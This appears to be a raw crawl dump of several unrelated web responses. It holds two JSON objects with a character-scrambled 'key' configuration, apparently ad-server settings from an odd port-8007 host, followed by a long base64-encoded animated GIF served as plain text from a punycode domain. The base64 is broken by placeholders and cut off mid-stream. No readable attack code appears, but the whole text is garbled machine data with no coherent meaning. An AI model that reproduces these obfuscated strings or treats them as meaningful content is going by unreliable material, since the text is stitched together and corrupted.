{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gon}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}no{@}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}0S(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}0S(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhL5DY_Sm(O^g@0{1\\\/}0sQmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2110dc.yqrhrza.com:8007/d/5088?t=0.10301069365805104
body_size: 1211
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}n@o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0sn}ss1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}0f(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_5Jm^7F)nnsmX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0QvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/08/02171548217.txt
body_size: 97969
content:
R0lGODlhgALIAOZ/APrb5PrV2+7N225aU/a6uRgbH9Vz3e3X1o9xZfK8xuzOyv7s9dfNy7KztqqUivfN1iOT+aKEdv/n9dvGuUNi8u3X4/zs7ujUy/7e8/PGtc4jia650PPj2su0p+fm6canm7WYi+MTdd9uptvn9funcbZj1P7z9bqkmvXNzf3l7ayakvxtRq3I+te9s7adlOyB5NO3rJeMivLEzf/7/citot/d5aWNg+6m6/h6OPfV0PbDxOfq8v/j+1lHPkEyLvWEL3ek+ebJ4f7Mz/707P7h5fq1k8Kdj8qR3sm8tvbl7P72+d+76//u+fTj5fbLxfrO5dK7ydma5P/99Pzu5vvGzPHb+fPk9vTz8+yQsPyagejx+detpfrPxfzBw/TG8vbr5I98e6Kor7OOf9mKtKyfnvPs7fHu8cItlNuvtPb8/pyancessf7sv/b3+uny7YIxMUc/PqSNkvXs+zlAM+vJ8Pbh+4GFjPX79rSQkqGknzQyNO2nxHt2df7i+P///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAH8ALAAAAACAAsgAAAf/gAGCg4QBQoZCiQ+KiY2Oj5CNaGADlT09fGAIYDZrVJGJVKKjpKWmp6hUXV2ijTmFr42kQp+gtpAPi7q5Qrm5hcCCT8MBAMbHyMYYyhjLzs3Q0dLT1NXSfdbUfdjY1tvf4OHgPOTl5ufo6Tzi7O3u7+ES8NspffX39in6+/z7zfwYiOgjQrAgkWQEjxksmKyhw4cQIwIIVugYRUETL2oU5OtRKR2rViUgQLKkyZMoSXZRGVKHy5cuqThBgSKHTQ4Lc+pMKNHYToKFfPkKsAiRLkaLbkXC0wOODz1PC/QYoCaMChsuWtQC9SmV16+mQoJtpbTso12+njwgpPbJILdw/4sVA/CErl1lAJ4ty5s3m99o3bIF/gttcLV57NQpXlwOseN2EuThw/dtsr3Lly33y9evs76AoIkE5Kkwoc6eqFNDvGhM7saMG4Px8kgKZMgEKwmMTIkSjRE8eEDEiaMCD5ouMGE6WU7TZg6cP6MDiL5wes5Ba4Flz46oV6OkZtEggKOngPkCeuDwgWOHhaYYasicWINGB1daY1E5yT+KFSqzACLVi1DcxSXMgXTVpeBde+H1TF+E/bWNN99EeI1fj43D2IboZOjhNpHVg5mIlJFYWWYo3qMPZ559lgIG/OxU2k/TqfbQXDdOpKNcDQWzY2xAUjSbLLWF1AVuvPUGxv+SfDTZJBhPukCAS8gpN1NNz0FH3ZZcXhfbWrwI4l1SR92CxgA+nOdDJQNkMhUfldgBnxox1OkCGrfw55V/[base64]/xToueBdfjTbq6MeRRspNNUz4YfLJKJ/MBIYedsohE0ow0YcSKdesxDY015yyzODkrPPPKZvg6gxAnzyDP/2ANtC5v1Y3rI08LrujRYNM/S6Qr3AEHi34SXtbbtZOAucAcFQCRgxtZkIJAh+Eyxy5TO+UrroGtSsaBl8SxZHWh6zFCL3fIZAmHHPa0ZS/TqZNMBhqNL64wWYpLDlZECslMaEWG3qxosdwfkxkEiwg+uikj37q6ahfCg5hRacsWMvqpD6qrK3/rIQEtZvcc+6tS/Yq77e2mAK7ow0f90FPHzu1RMn22BqzV2/07NZdex1StdijhMcAl5D3ppNg2MHk/wBivCQullnGPbdBww+fK690NyNa9EHpbcjWR9ngw5qNjw3H/2QbQAzCsJ6y8csOYchDv8BABjLYJ3KT4w/XKgeKy9kvc2/BCI/qgqO6lIx3IAyhH1b2lw8O4SdDMBkJr/GhPqTDZyLUGU5mSIQZGs1kU6ihDmeYwhF+42Q73GHOhkDDGU7BZDNAEdH8wIUMOPGJTuQCEpHmGYEY73ikSZ6OHBK1LT7vecYiQtTo9yVoVU8URpqWtQgwAKj0oDzp8RccLqE2OIEgJjJBn5aw2D74wchFMHpfaPAWPTBhx37ySkoA0OADwsWAW//TQxy5NwAy5KGN5EkPH2LQgAbYYf8A4iMDwgBUiwimgoKBGlQhNLe5YrglGYrCQAxnWTvCLLEIK8BBLnepywzQsnZKKAfufjkELvTQDzhIpjKVWTMS4OAHz/yBNH/gSz8kUR4nm6Y2f8ABk2Vgm9IkwckkkAJypuBkJABnOE9Gxc7Ar49dso4WkyG11WwxWTgaIxkpkjUzdkUUtrkNAY6kEpLshgB8OM//zCPJRu5vKgKsEwKMoIO3wY1LuRpIH93nj10lzR8B2SdRCPWLeAlhPGAgYNnemMn/vYlxMWjKQ9sUAzI88mwxOMEDK2fKUqASF2MaiiENRIiMbFFjx8hZDrHI1ILkzDDUOFkWVkBVXVZ1BTn/+CUwybHEKRQxiDTMQQaKkAVo4qCbJlumWpu5TG1Wcwagy6Y60fpNcIpThZYyATrV+YO7jhBUwrvi8ebJo2Pl04uI/SIY7ylSIVEvFA1L40BXclCSxOE85tmfmpzyFDcO4GwTzeNFmQbP9hkvo4AEaSAJ2VhD6i1Ma1APwcgWSUna1rNgiAPa/mfATOhLW2BYwwR+CtkIEvcsAyrpgYj6ykNZ5CEYWOJUqUrd6lr3utjNLnaJoEK/8OBkVw0vDo6pVaCRQ6pqTa96lcndtK6XrdCUZjTfGleT8ZWu6vTrz9KZ39YFr4qC5dI8DUvPHNWzsPpsLCGmF4lSpJGyYKPs/xYwq9DyYBIODD3PVDThgubchEv9sGKMcCXi1SKNtQoWEgI+ux703FaSvNUDTWOgwP3NlIFkGNtnySCD40ZrLD7+TnKFulyLGdm5zu1c5/YiVe06+clQXkF7V8jCmZksB9W16i7Fq8tk5nK9YFYmWpnwXZNlIcxoRisy35uydD4zmtKkb+jkCk782rV1/[base64]/zrl+dYZ7fzYF4E0EKJut0gKkjzz8vz3nPLSyBXSPq6UELFWnEjRrxgB7MGhDTbIo4hSE6ABh8ODr61ncgBfKPF3lc1PV7wIrTg2EX27aRc2w1GPKgr7OhyQfdMlsDH0lHPN1nK6hsBVlwTkFBKVcjHDwsdPnCbGcb3cnQrjIGPqgE62r52lv2stTT++Uwj/nb4RZ3etUM5mbG983p/tl9vdlfP/D17GjnpgrbSZA+M83fADdWPZ+7WKqJuiOQcPCDj8R3e2GWX01KW79izj3/p+CrEgiYQA4wnvFPc9TjLwrki8AI8gDEoSkvzvwkN9k4WLscKpfGdBxsioCxIYDnCSOun35qQUKx8shKNobnGAWNoh/99tZNejMq1IyTZcDawL+qtrOdbXF7G71aTy9BcALmrzoT7NMsAk7IS4J5a7P61ecrCaaQ9u63e+0Zj1uNICKsp8ndaon9YsFH+tgzonHvuDFCyTEBp94mrkku5R7mG2m2CVjHeI2XcRllYn+0Wl0EPWQEBajWcOmReeRRNk3SeU2yW/tTNpjGQLcWcUYAKKjHgT5GbPZjKK+3QcigbMjwDLaHeyqoeyHTDTkzA1oWXtgWddtWdctkg+t1/[base64]/[base64]/eM/ffhZaxAHEGeGNndcOKdzHRgxyaWQGOQjipUMtNcMixJdE1leSlCKJ6MEMRheWUBeefkz5bBENVOLy0SSJxOEu4j/btOkmC2pTUgYmXP1km8okwgBhdIBd83TWP2EhT/2fkaCUPW3UAVQCXoAUfXXL9XoJGPTatzSlGxIBE1QjlQJh43HIvqgPGPkjBpEEVDQRql2Hl7JlST3Jq+mY/[base64]/2sEMJ3EVZ0kRRGak1izxwzScJcgU6ThICF9iZ5OtwJFsJ4/[base64]/WlowI65EqgyXqzp8GsQLFPazpS0uqT1XpbDNWVYBhx1kpyc5Q2gtckPUAGALAPtFmznuE7ljEsh8WOARCccsqAidqiSYt4nGAD9+oAmBYBZIsAhyNr/doDaQmwgZKpWsMWC6muDrEXegEhd+meTlpeJBSxS8qKUVd8xfexGRulLGuSanVXXSf/[base64]/1gBIABPAAad1ZUs2rXO+1kRAAIuYL0OcAIOIAYucJZqu8RwgABl4r1logsE63qsQYl22zHQQKS9p76DaYrvmwUEAXxQR7GryIrqhbH2a7j5q7/JxL/m1mZY6rjWVF9mV5ks+6X7pX25A8Pk2nbn4hMCcACbOcGf+6xAcsGngAfYCq9cK0lx8khxwgdPEYZNHAfceMLBFVh83A+g07kw3Mk0e64JCzWH8gACIANo0sHMa5wPd70OEL0RgBUOEMRiq38VuL0D0GOCMi/UiRTwAiQbU75arMVb7AcqeMxPRrJ+4DNKigNdkEIYuWXwO8ZmTL9qhcZ+cL/exMZtXLJrJf+SWCpnw1THv3rHd/afRJDA9aafHNBDJgDKf/[base64]/FbPgtwEANAC+Oxn9LOgvVYKLrCiPtyAQRnCR9sDmMYHuoXQmVAwMQAFARgZX03RFT3YoAyqx6DR2zn/aIa6tYzMlS4m0EB8vdBrvdcLBtcbAeC60nMk0AkwCIBDJgILIFFM0641vjhdiVj8MT3906y9AspMO6dYBFnFxbkTTE3NzW5ssuCMsuJs1dKE1f1JzlpNhHM80fvw0OE3pjIymwRxAApQm6eR1tTxLtDIoKTwz6sMemsCwkF5CQ4lY/Y6PoInPmog0cjNyYH91eVk0YRd0Rn93typGqa2wx6MqGoi0s+7JHjwypd9iCi9YoLzFNpbNgngN2ICHuBhFIADVGRi00HCQennqZZIzNWw2q3t068NQ7TNO+cAqygjq1W6mP2LTiirpUhEx5LbX8MNTuIM2BYdpsdjswJh/wE0fhBFBT8PbMiO1aajwEh4GNcwFpQCFEAu9T8IoAIAXnqA2CYIUANe3d5QXtHrDeWGncU1vNHIIAOG2ln23bVR4UYbFsuW/cp4QIjWa9ligNlouz9IOwAF7uD3A9MCIrAC+8twyRqnLeF3W6QWfuHH/NpVveG5MwO2fQ5FA+JAs7j+W+JyLMDjnOJ3tuLb1OIyDNZhzTQMQMgpYAJtYAIWYNYBAFCssBY4jrM6PgifyeOiAAZwnaj1+BR0BEoxOhVFS0l1YrSnVgkNEOW83uuFDap1qdNYDAACAAVbvpVwvbwMlSYF0K/gGrZh6wBljgCxfNkpvWI2pr1uDom/0P8Lnk0UvBzaRWHn10kR6BcRjELhFtLnfo57gN4HsZgBBCDv9D7v9l7vt5rv+v5EV6cOGr6DahXiUM1Muz3VJz7Avvp95uyykk7cjv7kUh6mxqMASIAtYCCORMAARswmwVUQQwC5np4CAJALIqESOpADT/vAw3Pqo8bWsqADtAvSrl4AdArCgXc4QbkkaGvQlBoDSQDxg/3Vge3rUo7R8D2kE44MAhAEAlBA8trYw2l4k0TSlA29ryy2sWy9NgACa5PtSTsBIwgvpc0RieTtNY05QRLhEr6wlqjaJtPuGI5E0ta+UEbG1wW4rUilSLQYevvhI5noI365ydSYvZ3wBbz/8Fnd8AFM9JvcaRcAAiuGu3ygAieQgd0jY2QQK0rg6UkwEQ8gAyOxBybBCgGQ1iIfG6nOoB9Q347dcCgneDdlCa6p0kwJnWBQAYyf+4ON9Dptvm0vAAIAAMGphz8+j6nWSJmVtGcz2Vb/[base64]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[base64]/PnFTVJioSrWCDdSBSYtHZ6Q4kiRpAUgwOPPWD90lH7oCha+oCz2oAnFgHNdSXhQEEbmoi7+UJ+3EN8z0LIaSDwYhHFomBh2CB8l4jEj5g0LoAhfAATTgAieghEq4hBlAAwzxAdrojVypTu+yheNYFvWiYV+YFgbTRzPAA+v4WI7ABZj0lmwkfviUF4gVL/KoMAcTJ2oRYnRYMWnxfgW1j5bxbMaTUGoHC9qWMnaiBAgpCTPQmJFAAlNgGtqnBBlVcbmwiEjwARTCTCJ0Z/ewHKkIOHhWIT4gBpfkXDlQkqxJikSAAGrVXRwJE5X4K4ZTFGI1kwjgX8cQVcK4C3GQ/5MVxwjflmga0U4McC0kgjN59hC6oCHIiIzGeIwucIIREAd4wABSMAHXdITT+AE0cAEu4B9a6RVX2JXf+JUVZmFhSZblaCR4hHRBMk9M4Bjc145LBBeMVY99IAGxwwgZFi/[base64]/aUF/fRihqYBHAfAaJOB21CYJH3ahP2BRnxoJHnoRiGYBDQAismRlKVSJy/[base64]/[base64]/haqWUTuXnBzlAbIPRRJalGR/Wl52VFluSoB3Lj2pRupd6mLn2l59RkCYLmRZakI4gBZDpslh7aJlpODU0EyKC/wyh+TeyQqvFlRyakm850AREu7xAFQOHolbCUQy/8BsnEjk2IEOdRnmEwxRoFYIG0QQtY7XDORsbMX55AwXvprTdFZT0JjYIcE1mG7/[base64]/[base64]/4HkB8bULfMAAJbEg6wmWCd2ebyqWkSzJk6xY8pT/ubj2MCczBZxsMCaLChgEypfbFVgBsSVMMZN1h5w1T8FDw2hHCKcKkGwCMpfwMSkjCnYBxGtBstaTkxfQVEnru/xxsyQUVfBRqzyLE3pFBUJABAsAzSTZSxbg1EE1zedFQ7xLS69n1da5ISy01bEnanBQguVszueMzuocqEWHAR7EmYQjaCw6zzl6KPeMz0jog7NkOFswSGvwASQ6pu9mEFAwEge80I+MRKfjnrGjllQHbG+4L0XgdkrgawSb0W4xT5/MSR9taliRAv0CJfOoGPMkusSDGZxlJtrHCHNEmSbQUJzauEdn035A0X4wPS17UbkoBx2gTQc3ADbBcUKN/1wZSc9QSqsTgtREYAJMTbQ2UzbBsBOH01ZNy81qQwZxMGA+IXtigAcdAkM1FAwD4AJi/d0a9d0uM77GWREQPXX2UgHqbTkl8jbSQnD0rAf2jM9na7a8kSErYDhGgAcusK5IwBANMNhdGMlqGWyQsdhjmBaZfGwbKtk98mGxpRHeIcKdIxWu4ghdMNIjvTL3qEaTpUb1R8M3bNqVYEeOMAQXOpBz19q7fIhpMQPal5NNcAI1lHnD6jMWQkLBEjTCSjZ4fED+gAbF/dTHzYFL/W8L0AR8IKzi1NywJxTcvDhkIJNC4RM+CK7b4rUQcQLi3cZVBd7DWd5mPSX6+hgLsv8G5VUiGunjehzXflxDbxDnci7nBCimE8B5yyDgF5aviG3gvoPgdEEA/LrgFj1tDg4X/[base64]/qIEqAyHK6B9ll7/JllQBBCcFqMNUCsuRyUemSbrRKzTWgOJmCcb06faS/z62jk5ATV0LbJpLTZjNsbAHvIRN74wKzfBs8nRBE4N1b9uxb003gsQB8nQH1/NVJPjANitcgnhAEiwBrvXOEA4ndui140EERUQ1te+UVn/gkaqEfTe5zMYaU4MtvtAz8sdQ1+ahK4uc2y/AmKg177XAgwgA38N79JXjoi9719P5gTzFlkgBCffBnVQB3r/dEby4kJQBFiy+ItPADlQ0m8MZRkIHhVuHq8iBFSQ+ZoPACdOAP/kT9pnAvFJWZNBPDT8JVzQ8YfY6apBAnY4d6174ssT8moy8qV+iBuFLzNw/6Q00C27oA/ycYPBor2aKFZd7DfugYo4TwZV9etDYALG3auHhgTJ8AteHHt4YJTFyHBEoQJIgAQ/+IPI2LZR2Ugn0uVsfFVbz/W2sfc8oHFkwHlpHu7usXoHF0NIiP+T4/aUAwgngi0AGIaHiImKi4yNjH2QkZKTlJA8lpY8mpucnZ6akXV+o1ldFqOofm07O1ZWdXWZl5Sptba3fgu6u7wLFr8SKSlJRMUAxwHJAQ/MD1RCVNHSVESpQxlZONraWUUpqYYzuOO2JuTnthLq6uJ+GUUctUrr6kq1Q0UkqPSoJD//AP/[base64]/Kvz3U7x2JEeVe+xAtMjj/awG8f/[base64]/[base64]/GKCCV/[base64]/dtzjlrepenPuTs0KZ6rKHLWP5d7f7VVL/vvtZmLbATFEAJNQAYS43dIGI1ClUE2Oa2D3wABhOIwbAQYAG75Q1v7BsRlkq0JCiAQV2A48Ea7gKU/GwqWyExEGAWJxjHOc6ABkRgDiwXCdNl7oWU4JwMPec5SoRudElgYShiMTrUuCISrRMTTqbwCyJaYApITOLs+oOwMd3uYRBjxjR6R0WLDSf/Grob3sfmRDDkOe+LYAzjnaSniySYz3orQVpJtheqGt3KPCX5S0cclZ++fOqMJNEDH8bywIPI74+ABORZwGK/9ZkACnqYQ3wGsJRZ0QoxMbCBUxxABjK0zW0+OgFd+IAEB/[base64]/1tf3gJJ0Yr+cQHyk8ngMLK//[base64]/[base64]/gJ7CWgX/nUS3/mK9SWiCNnHHm91R4WIHFjCBJ907aaBAYg/[base64]/HNaqSYFKaSi4VKgmlqnecQvWMB2i35YM3YX4AHn9eMfB2eb1mRpdDL4Y4DtIqhXLs9SIwHV5+upD7hCn1kflQYFBKgsi4rC/[base64]/EQC8KAt4ASwSom8ZJj76xT8CoW9lADEeZ5a0GMy4awCAJ7/P6tgsp0bCPUklkL10fTrCEFFBk7R5MN0/ryG4y2//ourqKNwfszoE7DOELhJc8nCEmyON3BgheI9MwbjAKaTADU5BVEDhwrMAK8oUaZbBejCdNQ+B4fgB5HuiBHUh50/QFJPgFxZBxuXMmacJ5Hvd5n1dOJZdpJ3cM7KRyrXeDrodYINAVjiI+d8EtNZI2IGAuHUADxGd8SJiERvgBs3ZP3CJ0PzMfPnAA0leFOeYUD/ItUbeFRyErWXdmVFht4lcTX9cLYscZQVB2m7AGUNAH7YE90MU02AJ/6wZUQnVdeNgY3qcAHLB/F9AEacABX0B5YVIwRDAFfdiHJChoJiCAB+h3cmYbXyAFaXAH/qcEXxCBeNYKE7hnZXBW1OT/[base64]/gkokIABwgV7tTVy0oi7NoRVdUejJ4ejRYDMNQJ87ji0YJjM+DWNRX/x/nQ3vfUkKCoBUMAI3l8ozNOI1bcJVLaI1yJwZGUHQrAX3eOJbvswaM8hSxJC5Y4XPeV3cNJH7jFyKm0o5KEgQYAI9rsEHYs1NyeI8h4R6Uso/[base64]/cfiXfwla1ceP13d9POc4HaAAEbmKOQACSOAHXwCRENmQDxmRlPmQfVgG+XIHUiABNISRB9iZw/AFbXAFbjACmahVpTmSnXgablAGADhNrfmasBlxQ8AGP+qSPjqbbHCbOZCCjsZ5sdibH2dgoucEt/iTKJd6o4YnxnmlyBk9gVJqJ2ADHZaP0ck4GYJCPDIBE7CYxGeVMAAD3nmV4Okt2mcEviaFDoCeVpgEvsUHPsMo7tluQzWeHXBSZsoBwOV1pcYLdGkiFRAEn0MGH0GgCOVBc/iXrMJRY9agW3h1bJpdfCiIAKj/[base64]/+6BmqgQE4RAWCAhftIQoRZVIFqphMQkW8pZXijNee3JALgnzwQBxbxEQjaSgdKqfmojz7DhVsIAghkqrdZgoJopldwBwPpkArQAhPLAJWpAOvKAKfKW2XwkVPwqp2Doim6b3bW/2+n4QGhwwqoMYGjY5I5mpKj6JrBSopt9ZIN54BfoGjFQDVFyqwqyDu7+Xl7wKS0uCbDcYuatk7EWVbbyq04iBbKWRB1yxZKeVMnAZg9VQC2pTZ6CGvmwq5FqHVsKq/[base64]/KaADa+uT+isPYzJqCzAze1ILzSEByvHA3qGc9TsDGIzBsnG30bMLF5zBXTIbUIAEL+coGDEfPVAYRnV8B4Sm3vd73hev8uqM7aoQEVGuMeIDMWCnZXCdF7AGlou5QhwDarABYRADdhC6pLvEDfsUp3s2mRp12AcC5VK9eDeIHHCxxgIe+VlltGsiGCAAPIA/F8GX8sdTfOkeBUIp4hh1DCsGScWhGsqQF4AE53VAE9ACNNA2VYkEz4gEzSuhkjkE2yte5ZWAC7AnpHEFJsDIMzFoUoDB7TsOr5m1QtpWEbe/RcoFOXD/[base64]/yyjD9yhjtB3b7ekt3DjWRl7ViAxuhBx2WbiSBACfEjNQDIQJE/[base64]/d3gHd7hXQt0sATmbd6p7QeN2MG60A7lfd5LkP/eG2wQSUAGawAGw1h7o2USe6EHQ62dHTBrs/RPxWzMM0zD/xQB6jEHBZB7zJwfYCBsVC19HbAGCW2ZDEDNXO0AMfDVCQu6m9TNetrNZ219KmsDLsDY9dkEA2mZiqiKsVMGTdAESWBx9FTXbgEAUBB78THPBZpH87dTYla6RkE2LoAU5FIY5azYiksuEwIGDZAGZYB3E/C8LqDVZJPlWm7kS9a6F8BmTNXZshoJr13arW0oXtDaL3CXb8HKo5DmrX0DMT0KShAFBvACBtDbtlAFxm0A6X0LI00AVIAKR6Dc5JAGfU4HzG0AJcDojl4CjQ7pjB7pkF7pll7pR5AKl77/6Zze6ZZeC0dw6dwNG6Fu6aN+ywcBBQxANhVgwqPVAwy+F0J9hOVSfMlILlX5jAe+le0xB3ZAFxEgoA8OB03mzEmnBBewGB2ABD48kCewuf/D4R5uA0q